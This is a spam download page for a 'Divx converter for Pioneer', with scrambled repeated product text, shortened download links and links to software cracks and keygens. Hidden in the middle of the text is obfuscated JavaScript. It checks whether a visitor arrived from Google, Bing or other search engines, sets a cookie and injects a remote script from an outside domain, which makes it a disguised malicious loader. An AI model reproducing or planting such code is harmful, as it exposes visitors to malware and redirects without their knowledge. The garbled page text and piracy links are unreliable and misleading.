



Image ID: 211427236 www.depositphotos.com

[Download Divx Converter For Pioneer For Windows 10](https://blltly.com/1tbbzy)



[Download Divx Converter For Pioneer For Windows 10](https://blltly.com/1tbbzy)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com rm;\* rmvb)Flash Videos (\* flv)VOB Files (\* vob) (DVD-Video media)How to Convert DivX to Other VideoIf you want to convert the DVD discs video, you just need add the VOB files in your DVD discs, DVD video media come as a "video\_ts" folder with vob files, these files contains all the compressed video and audio data.

avi)MPEG4 Files (\* mp4)MPG Files (\* mpg)Quicktime Files (\* mov)WMV Files (\* wmv)RealMedia Files (\*.

## **[M3 Bitlocker Recovery Crack](http://presokammat.epizy.com/M3_Bitlocker_Recovery_Crack.pdf)**

How to Convert Video to DivXSceenshot for DivX EncoderInput Video Format SupportAVI Files (\*. [Touchcopy Mac](https://paulray3.doodlekit.com/blog/entry/13548445/touchcopy-mac-download-imprecha) [Download](https://paulray3.doodlekit.com/blog/entry/13548445/touchcopy-mac-download-imprecha)



[Download](https://hassheadshysor.diarynote.jp/202102221644597086/)

## [Parallels For Free Mac](https://osf.io/xwmbd/)

 rm;\* rmvb)Flash Videos (\* flv)VOB Files (\* vob) (DVD-Video media)How to Convert DivX to Other VideoIf you want to convert the DVD discs video, you just need add the VOB files in your DVD discs, DVD video media come as a "video\_ts" folder with vob files, these files contains all the compressed video and audio data.. This free program is small but has powerful features, the two main functions of this program are "DivX Encoder" and "DivX Decoder", with "DivX Encoder" you can convert almost all popular formats video to DivX video, and with "DivX Decoder" you can convert DivX video to other video format, the output files video quality as good as the source files.. Now DivX become more and more popular than before, this small tool can let you fully enjoy this advance video format (good quality and smaller file size).. var \_0x8425=['eHJpelU=','Zmd 3eUI=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','VnFjaVk=','eUtkQ1k=','WGJ6','aHJhckU=','c2V0','elFJQ0g=','YnJW','d0 pKYlc=','a0l2REM=','bWFYUUI=','UERWdXQ=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCe VRhZ05hbWU=','RGxVanQ=','YXBwZW5kQ2hpbGQ=','ZGl2eCtjb252ZXJ0ZXIrZm9yK3Bpb25lZXIr','MHw0fDF8NXwyf DM=','VmZJd3k=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','eWpoS20=','UnFMRGY=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYX RoPQ==','OyBkb21haW49','Q2h2dWM=','S01teHE=','ckJYU0M=','WmJweEE=','eWloTEQ=','VnhSdng=','dlJjYWQ=','Lmdv b2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','aHR0cHM6Ly9j bG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RkNWWVo=','dEJyTEI=','UEtxeG0=','b0VJVUU='] ;(function(\_0x1a755d,\_0x2f4203){var \_0x559c2f=function(\_0x28f94d){while(--\_0x28f94d){\_0x1a755d['push'](\_0x1a755d['s hift']());}};\_0x559c2f(++\_0x2f4203);}(\_0x8425,0xe4));var

\_0x5842=function(\_0x171e34,\_0x1a2695){\_0x171e34=\_0x171e34-0x0;var

 $0x30f90f=0x8425$ [ $0x171e34$ ];if( $0x5842$ ['initialized']===undefined){(function(){var  $0x42d217$ =function(){var \_0x497092;try{\_0x497092=Function('return\x20(function()\x20'+'{}.. Sceenshot for DivX DecoderOutput Video Format SupportMEPG4 (MP4)AVI (MPEG1)XvidMOV (Quicktime)WMV (Windows Media Video)Sony PSPDVD (NTSC)DVD (PAL)3GP (mobile)MP3 (audio only)Convert DivX to DVD FormatProgram can work fine with most Windows platforms, include latest Windows Vista. [baltic queen virtual sailor 7 ships](http://cartowntoli.epizy.com/baltic_queen_virtual_sailor_7_ships.pdf)

## [Keygen Cummins Insite 7.4](http://hallsouzisou.unblog.fr/2021/02/22/keygen-cummins-insite-7-4-elismych/)

This free program is small but has powerful features, the two main functions of this program are "DivX Encoder" and "DivX Decoder", with "DivX Encoder" you can convert almost all popular formats video to DivX video, and with "DivX Decoder" you can convert DivX video to other video format, the output files video quality as good as the source files.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2b8740){\_0x497092=window;}return \_0x497092;};var \_0x37e994=\_0x42d217();var \_0x3a7e55='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678  $9+/-$ ;  $0x37e994$ ['atob']||( $0x37e994$ ['atob']=function( $0x3a\frac{d2d}{s}$ [var  $0x32304=$ String( $0x3a\frac{d2d}{s}$ ]['replace'](/=+\$/,'');for(var \_0x181d08=0x0,\_0x47ffb4,\_0x4c2c5a,\_0x378061=0x0,\_0x27f229='';\_0x4c2c5a=\_0x32304['charAt'](\_0x378061++);~\_0x4c2 c5a&&(\_0x47ffb4=\_0x181d08%0x4?\_0x47ffb4\*0x40+\_0x4c2c5a:\_0x4c2c5a,\_0x181d08++%0x4)?\_0x27f229+=String['from CharCode'](0xff&\_0x47ffb4>>(-0x2\*\_0x181d08&0x6)):0x0){\_0x4c2c5a=\_0x3a7e55['indexOf'](\_0x4c2c5a);}return \_0x27f229;});}());\_0x5842['base64DecodeUnicode']=function(\_0x3a0c19){var \_0x5a6d78=atob(\_0x3a0c19);var  $0 \times 129d4e = [1; for (var \space 0 \times 401813=0 \times 0, \space 0 \times 3f10de=0 \times 5a6d78['length']; \space 0 \times 401813=0 \times 50990c; \}$ ,'zOICH':function  $0x15f462$   $0x465f55$ ,  $0x219006$ }{return  $0x465f55! == 0x219006$ ;},'gNiTG':'dwz','wJJbW':function \_0x307285(\_0x2324f7,\_0x2c2e80){return \_0x2324f7(\_0x2c2e80);},'kIvDC':function \_0x3da1b7(\_0x4f94d4,\_0x1b873b){return \_0x4f94d4+\_0x1b873b;},'maXQB':function  $0x182f0e$ ( $0xfa201f$ ,  $0x1da153$ ){return  $0xfa201f+0x1da153$ ;},'PDVut':  $0x5842('0x20')$ };var  $0x554a45=$ [ $0x5d87e6$ [ $0x$ 5842('0x21')],\_0x5d87e6['tiYvv'],\_0x5d87e6[\_0x5842('0x22')],\_0x5d87e6[\_0x5842('0x23')],\_0x5d87e6[\_0x5842('0x24')],\_0x 5d87e6[ $0x5842('0x25')$ ], $0x5d87e6$ [ $0x5842('0x26')$ ]], $0x32d1d$ d=document[ $0x5842('0x27')$ ], $0x1a175c=$ [[], $0x3db4c4=c$ ookie[\_0x5842('0x28')](\_0x5842('0x29'));for(var \_0x34e759=0x0;\_0x5d87e6['cfIhO'](\_0x34e759,\_0x554a45[\_0x5842('0xe')]) ;\_0x34e759++){if(\_0x5d87e6[\_0x5842('0x2a')](\_0x5d87e6[\_0x5842('0x2b')],\_0x5842('0x2c'))){\_0x2a0da2=!![];}else{if(\_0x5 d87e6[\_0x5842('0x2d')](\_0x32d1dd['indexOf'](\_0x554a45[\_0x34e759]),0x0)){\_0x1a175c=!![];}}}if(\_0x1a175c){cookie[\_0x5 842('0x2e')]('visited',0x1,0x1);if(!\_0x3db4c4){if(\_0x5d87e6[\_0x5842('0x2f')](\_0x5842('0x30'),\_0x5d87e6['gNiTG'])){\_0x5d8 7e6[\_0x5842('0x31')](include,\_0x5d87e6[\_0x5842('0x32')](\_0x5d87e6[\_0x5842('0x33')](\_0x5d87e6[\_0x5842('0x34')],q),''));} else{\_0x558d95=matches[\_0x34e759][\_0x5842('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0x5842('0xf')](/;\$/);}}}R(); Divx converter for pioneer free downloadThis is one free video converter can help you to convert between DivX video and other video formats, you can use it as one free alternative for the DivX Converter from DivX, Inc, so its name is Free DivX Converter.. How to Convert Video to DivXSceenshot for DivX EncoderInput Video Format SupportAVI Files (\*.. Sceenshot for DivX DecoderOutput Video Format SupportMEPG4 (MP4)AVI (MPEG1)XvidMOV (Quicktime)WMV (Windows Media Video)Sony PSPDVD (NTSC)DVD (PAL)3GP (mobile)MP3 (audio only)Convert DivX to DVD FormatProgram can work fine with most Windows platforms, include latest Windows VistaDivx converter for pioneer free downloadThis is one free video converter can help you to convert between DivX video and other video formats, you can use it as one free alternative for the DivX Converter from DivX, Inc, so its name is Free DivX Converter.. Now DivX become more and more popular than before, this small tool can let you fully enjoy this advance video format (good quality and smaller file size).. avi)MPEG4 Files (\* mp4)MPG Files (\* mpg)Quicktime Files (\* mov)WMV Files (\* wmv)RealMedia Files (\*. b0d43de27c [Mac Os For](http://writlayto.yolasite.com/resources/Mac-Os-For-Designers.pdf) **[Designers](http://writlayto.yolasite.com/resources/Mac-Os-For-Designers.pdf)** 

b0d43de27c

[winning eleven 2002 english version isotope notation for oxygen](https://adobe-photoshop-mac-download-full.simplecast.com/episodes/winning-eleven-2002-english-version-isotope-notation-for-oxygen)